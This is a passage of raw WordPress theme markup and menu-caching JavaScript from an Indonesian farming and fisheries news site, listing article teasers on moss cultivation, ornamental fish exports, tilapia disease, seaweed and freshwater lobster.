block_tdi_10_060.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10_060","tdc_css_class":"tdi_10_060","tdc_css_class_style":"tdi_10_060_rand_style"}';
block_tdi_10_060.td_column_number = "3";
block_tdi_10_060.block_type = "td_block_mega_menu";
block_tdi_10_060.post_count = "4";
block_tdi_10_060.found_posts = "2348";
block_tdi_10_060.header_color = "";
block_tdi_10_060.ajax_pagination_infinite_stop = "";
block_tdi_10_060.max_num_pages = "587";
tdBlocksArray.push(block_tdi_10_060);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_10_060));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/budidaya-lumut-di-jakarta\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Budidaya Lumut di Jakarta\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Budidaya-Lumut-di-Jakarta-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Budidaya-Lumut-di-Jakarta-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Budidaya-Lumut-di-Jakarta-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"budidaya lumut\" title=\"Budidaya Lumut di Jakarta\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/featured\/flora\/\" class=\"td-post-category\">Flora<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/budidaya-lumut-di-jakarta\/\" rel=\"bookmark\" title=\"Budidaya Lumut di Jakarta\">Budidaya Lumut di Jakarta<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/nilai-ekspor-ikan-hias-di-indonesia-terus-meningkat\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Nilai Ekspor Ikan Hias di Indonesia Terus Meningkat\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2020\/12\/Parameter-Kualitas-Air-Kolam-Ikan-Arwana-yang-Bagus-218x150.png\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2020\/12\/Parameter-Kualitas-Air-Kolam-Ikan-Arwana-yang-Bagus-218x150.png 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2020\/12\/Parameter-Kualitas-Air-Kolam-Ikan-Arwana-yang-Bagus-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"ekspor ikan hias\" title=\"Nilai Ekspor Ikan Hias di Indonesia Terus Meningkat\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/berita-terbaru\/\" class=\"td-post-category\">Berita Terbaru<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/nilai-ekspor-ikan-hias-di-indonesia-terus-meningkat\/\" rel=\"bookmark\" title=\"Nilai Ekspor Ikan Hias di Indonesia Terus Meningkat\">Nilai Ekspor Ikan Hias di Indonesia Terus Meningkat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/ekstrak-kulit-buah-naga-ampuh-melawan-aeromonas-yang-menyerang-ikan-nila\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Ekstrak Kulit Buah Naga Ampuh Melawan Aeromonas yang Menyerang Ikan Nila\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Ekstrak-Kulit-Buah-Naga-Ampuh-Melawan-Aeromonas-yang-Menyerang-Ikan-Nila-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Ekstrak-Kulit-Buah-Naga-Ampuh-Melawan-Aeromonas-yang-Menyerang-Ikan-Nila-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Ekstrak-Kulit-Buah-Naga-Ampuh-Melawan-Aeromonas-yang-Menyerang-Ikan-Nila-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"penyakit ikan nila\" title=\"Ekstrak Kulit Buah Naga Ampuh Melawan Aeromonas yang Menyerang Ikan Nila\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/perikanan\/ikan-konsumsi\/\" class=\"td-post-category\">Ikan Konsumsi<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/ekstrak-kulit-buah-naga-ampuh-melawan-aeromonas-yang-menyerang-ikan-nila\/\" rel=\"bookmark\" title=\"Ekstrak Kulit Buah Naga Ampuh Melawan Aeromonas yang Menyerang Ikan Nila\">Ekstrak Kulit Buah Naga Ampuh Melawan Aeromonas yang Menyerang Ikan Nila<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/rumput-laut-asal-tual-dan-maluku-disiapkan-jadi-komoditas-ekspor\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Rumput Laut Asal Tual dan Maluku Disiapkan Jadi Komoditas Ekspor\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/03\/Mengenal-Lebih-Dekat-Rumput-Laut-Gracilaria-sp-Penghasil-Agar--218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/03\/Mengenal-Lebih-Dekat-Rumput-Laut-Gracilaria-sp-Penghasil-Agar--218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/03\/Mengenal-Lebih-Dekat-Rumput-Laut-Gracilaria-sp-Penghasil-Agar--100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"ekspor rumput laut\" title=\"Rumput Laut Asal Tual dan Maluku Disiapkan Jadi Komoditas Ekspor\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/berita-terbaru\/\" class=\"td-post-category\">Berita Terbaru<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/rumput-laut-asal-tual-dan-maluku-disiapkan-jadi-komoditas-ekspor\/\" rel=\"bookmark\" title=\"Rumput Laut Asal Tual dan Maluku Disiapkan Jadi Komoditas Ekspor\">Rumput Laut Asal Tual dan Maluku Disiapkan Jadi Komoditas Ekspor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10_060","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_10_060));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/budidaya-lumut-di-jakarta\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Budidaya Lumut di Jakarta\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Budidaya-Lumut-di-Jakarta-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Budidaya-Lumut-di-Jakarta-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Budidaya-Lumut-di-Jakarta-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"budidaya lumut\" title=\"Budidaya Lumut di Jakarta\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/featured\/flora\/\" class=\"td-post-category\">Flora<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/budidaya-lumut-di-jakarta\/\" rel=\"bookmark\" title=\"Budidaya Lumut di Jakarta\">Budidaya Lumut di Jakarta<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/nilai-ekspor-ikan-hias-di-indonesia-terus-meningkat\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Nilai Ekspor Ikan Hias di Indonesia Terus Meningkat\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2020\/12\/Parameter-Kualitas-Air-Kolam-Ikan-Arwana-yang-Bagus-218x150.png\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2020\/12\/Parameter-Kualitas-Air-Kolam-Ikan-Arwana-yang-Bagus-218x150.png 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2020\/12\/Parameter-Kualitas-Air-Kolam-Ikan-Arwana-yang-Bagus-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"ekspor ikan hias\" title=\"Nilai Ekspor Ikan Hias di Indonesia Terus Meningkat\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/berita-terbaru\/\" class=\"td-post-category\">Berita Terbaru<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/nilai-ekspor-ikan-hias-di-indonesia-terus-meningkat\/\" rel=\"bookmark\" title=\"Nilai Ekspor Ikan Hias di Indonesia Terus Meningkat\">Nilai Ekspor Ikan Hias di Indonesia Terus Meningkat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/rintangan-budidaya-ikan-guppy\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Rintangan Budidaya Ikan Guppy\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/08\/Rintangan-Budidaya-Ikan-Guppy-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/08\/Rintangan-Budidaya-Ikan-Guppy-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/08\/Rintangan-Budidaya-Ikan-Guppy-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"budidaya ikan guppy\" title=\"Rintangan Budidaya Ikan Guppy\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/perikanan\/ikan-hias\/\" class=\"td-post-category\">Ikan Hias<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/rintangan-budidaya-ikan-guppy\/\" rel=\"bookmark\" title=\"Rintangan Budidaya Ikan Guppy\">Rintangan Budidaya Ikan Guppy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/go-digital-industri-ikan-hias-agar-mampu-bersaing-di-pasar-global\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Go Digital Industri Ikan Hias agar Mampu Bersaing di Pasar Global\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/07\/Pakan-Alami-untuk-Dongkrak-Perbanyakan-Ikan-Diskus-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/07\/Pakan-Alami-untuk-Dongkrak-Perbanyakan-Ikan-Diskus-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/07\/Pakan-Alami-untuk-Dongkrak-Perbanyakan-Ikan-Diskus-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"industri ikan hias\" title=\"Go Digital Industri Ikan Hias agar Mampu Bersaing di Pasar Global\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/berita-terbaru\/\" class=\"td-post-category\">Berita Terbaru<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/go-digital-industri-ikan-hias-agar-mampu-bersaing-di-pasar-global\/\" rel=\"bookmark\" title=\"Go Digital Industri Ikan Hias agar Mampu Bersaing di Pasar Global\">Go Digital Industri Ikan Hias agar Mampu Bersaing di Pasar Global<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10_060","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_10_060));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/ekstrak-kulit-buah-naga-ampuh-melawan-aeromonas-yang-menyerang-ikan-nila\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Ekstrak Kulit Buah Naga Ampuh Melawan Aeromonas yang Menyerang Ikan Nila\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Ekstrak-Kulit-Buah-Naga-Ampuh-Melawan-Aeromonas-yang-Menyerang-Ikan-Nila-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Ekstrak-Kulit-Buah-Naga-Ampuh-Melawan-Aeromonas-yang-Menyerang-Ikan-Nila-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Ekstrak-Kulit-Buah-Naga-Ampuh-Melawan-Aeromonas-yang-Menyerang-Ikan-Nila-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"penyakit ikan nila\" title=\"Ekstrak Kulit Buah Naga Ampuh Melawan Aeromonas yang Menyerang Ikan Nila\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/perikanan\/ikan-konsumsi\/\" class=\"td-post-category\">Ikan Konsumsi<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/ekstrak-kulit-buah-naga-ampuh-melawan-aeromonas-yang-menyerang-ikan-nila\/\" rel=\"bookmark\" title=\"Ekstrak Kulit Buah Naga Ampuh Melawan Aeromonas yang Menyerang Ikan Nila\">Ekstrak Kulit Buah Naga Ampuh Melawan Aeromonas yang Menyerang Ikan Nila<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/rumput-laut-asal-tual-dan-maluku-disiapkan-jadi-komoditas-ekspor\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Rumput Laut Asal Tual dan Maluku Disiapkan Jadi Komoditas Ekspor\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/03\/Mengenal-Lebih-Dekat-Rumput-Laut-Gracilaria-sp-Penghasil-Agar--218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/03\/Mengenal-Lebih-Dekat-Rumput-Laut-Gracilaria-sp-Penghasil-Agar--218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/03\/Mengenal-Lebih-Dekat-Rumput-Laut-Gracilaria-sp-Penghasil-Agar--100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"ekspor rumput laut\" title=\"Rumput Laut Asal Tual dan Maluku Disiapkan Jadi Komoditas Ekspor\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/berita-terbaru\/\" class=\"td-post-category\">Berita Terbaru<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/rumput-laut-asal-tual-dan-maluku-disiapkan-jadi-komoditas-ekspor\/\" rel=\"bookmark\" title=\"Rumput Laut Asal Tual dan Maluku Disiapkan Jadi Komoditas Ekspor\">Rumput Laut Asal Tual dan Maluku Disiapkan Jadi Komoditas Ekspor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/nila-kekar-varietas-nila-baru-yang-cepat-tumbuh-dan-hemat-pakan\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Nila Kekar, Varietas Nila Baru yang Cepat Tumbuh dan Hemat Pakan\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Nila-Kekar-Varietas-Nila-Baru-yang-Cepat-Tumbuh-dan-Hemat-Pakan-1-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Nila-Kekar-Varietas-Nila-Baru-yang-Cepat-Tumbuh-dan-Hemat-Pakan-1-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Nila-Kekar-Varietas-Nila-Baru-yang-Cepat-Tumbuh-dan-Hemat-Pakan-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Nila kekar\" title=\"Nila Kekar, Varietas Nila Baru yang Cepat Tumbuh dan Hemat Pakan\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/perikanan\/ikan-konsumsi\/\" class=\"td-post-category\">Ikan Konsumsi<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/nila-kekar-varietas-nila-baru-yang-cepat-tumbuh-dan-hemat-pakan\/\" rel=\"bookmark\" title=\"Nila Kekar, Varietas Nila Baru yang Cepat Tumbuh dan Hemat Pakan\">Nila Kekar, Varietas Nila Baru yang Cepat Tumbuh dan Hemat Pakan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/lobster-air-tawar-lebih-cepat-besar-di-tempat-gelap\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Lobster Air Tawar Lebih Cepat Besar di Tempat Gelap\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/08\/Lobster-Air-Tawar-Lebih-Cepat-Besar-di-Tempat-Gelap-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/08\/Lobster-Air-Tawar-Lebih-Cepat-Besar-di-Tempat-Gelap-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/08\/Lobster-Air-Tawar-Lebih-Cepat-Besar-di-Tempat-Gelap-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"lobster air tawar\" title=\"Lobster Air Tawar Lebih Cepat Besar di Tempat Gelap\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/perikanan\/ikan-konsumsi\/\" class=\"td-post-category\">Ikan Konsumsi<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/lobster-air-tawar-lebih-cepat-besar-di-tempat-gelap\/\" rel=\"bookmark\" title=\"Lobster Air Tawar Lebih Cepat Besar di Tempat Gelap\">Lobster Air Tawar Lebih Cepat Besar di Tempat Gelap<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10_060","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10_060" id="tdi_11_6af" data-td_block_id="tdi_10_060" data-td_filter_value="" href="https://www.pertanianku.com/category/perikanan/">All</a><a class="mega-menu-sub-cat-tdi_10_060"  id="tdi_12_e6a" data-td_block_id="tdi_10_060" data-td_filter_value="16" href="https://www.pertanianku.com/category/perikanan/ikan-hias/">Ikan Hias</a><a class="mega-menu-sub-cat-tdi_10_060"  id="tdi_13_eed" data-td_block_id="tdi_10_060" data-td_filter_value="17" href="https://www.pertanianku.com/category/perikanan/ikan-konsumsi/">Ikan Konsumsi</a></div></div><div id=tdi_10_060 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/budidaya-lumut-di-jakarta/" rel="bookmark" class="td-image-wrap" title="Budidaya Lumut di Jakarta"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2022/10/Budidaya-Lumut-di-Jakarta-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2022/10/Budidaya-Lumut-di-Jakarta-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2022/10/Budidaya-Lumut-di-Jakarta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="budidaya lumut" title="Budidaya Lumut di Jakarta" /></a></div>                <a href="https://www.pertanianku.com/category/featured/flora/" class="td-post-category">Flora</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/budidaya-lumut-di-jakarta/" rel="bookmark" title="Budidaya Lumut di Jakarta">Budidaya Lumut di Jakarta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/nilai-ekspor-ikan-hias-di-indonesia-terus-meningkat/" rel="bookmark" class="td-image-wrap" title="Nilai Ekspor Ikan Hias di Indonesia Terus Meningkat"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2020/12/Parameter-Kualitas-Air-Kolam-Ikan-Arwana-yang-Bagus-218x150.png"  srcset="https://www.pertanianku.com/wp-content/uploads/2020/12/Parameter-Kualitas-Air-Kolam-Ikan-Arwana-yang-Bagus-218x150.png 218w, https://www.pertanianku.com/wp-content/uploads/2020/12/Parameter-Kualitas-Air-Kolam-Ikan-Arwana-yang-Bagus-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="ekspor ikan hias" title="Nilai Ekspor Ikan Hias di Indonesia Terus Meningkat" /></a></div>                <a href="https://www.pertanianku.com/category/berita-terbaru/" class="td-post-category">Berita Terbaru</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/nilai-ekspor-ikan-hias-di-indonesia-terus-meningkat/" rel="bookmark" title="Nilai Ekspor Ikan Hias di Indonesia Terus Meningkat">Nilai Ekspor Ikan Hias di Indonesia Terus Meningkat</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/ekstrak-kulit-buah-naga-ampuh-melawan-aeromonas-yang-menyerang-ikan-nila/" rel="bookmark" class="td-image-wrap" title="Ekstrak Kulit Buah Naga Ampuh Melawan Aeromonas yang Menyerang Ikan Nila"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2022/09/Ekstrak-Kulit-Buah-Naga-Ampuh-Melawan-Aeromonas-yang-Menyerang-Ikan-Nila-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2022/09/Ekstrak-Kulit-Buah-Naga-Ampuh-Melawan-Aeromonas-yang-Menyerang-Ikan-Nila-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2022/09/Ekstrak-Kulit-Buah-Naga-Ampuh-Melawan-Aeromonas-yang-Menyerang-Ikan-Nila-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="penyakit ikan nila" title="Ekstrak Kulit Buah Naga Ampuh Melawan Aeromonas yang Menyerang Ikan Nila" /></a></div>                <a href="https://www.pertanianku.com/category/perikanan/ikan-konsumsi/" class="td-post-category">Ikan Konsumsi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/ekstrak-kulit-buah-naga-ampuh-melawan-aeromonas-yang-menyerang-ikan-nila/" rel="bookmark" title="Ekstrak Kulit Buah Naga Ampuh Melawan Aeromonas yang Menyerang Ikan Nila">Ekstrak Kulit Buah Naga Ampuh Melawan Aeromonas yang Menyerang Ikan Nila</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/rumput-laut-asal-tual-dan-maluku-disiapkan-jadi-komoditas-ekspor/" rel="bookmark" class="td-image-wrap" title="Rumput Laut Asal Tual dan Maluku Disiapkan Jadi Komoditas Ekspor"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2022/03/Mengenal-Lebih-Dekat-Rumput-Laut-Gracilaria-sp-Penghasil-Agar--218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2022/03/Mengenal-Lebih-Dekat-Rumput-Laut-Gracilaria-sp-Penghasil-Agar--218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2022/03/Mengenal-Lebih-Dekat-Rumput-Laut-Gracilaria-sp-Penghasil-Agar--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="ekspor rumput laut" title="Rumput Laut Asal Tual dan Maluku Disiapkan Jadi Komoditas Ekspor" /></a></div>                <a href="https://www.pertanianku.com/category/berita-terbaru/" class="td-post-category">Berita Terbaru</a>            </div>

            <div class="item-details">
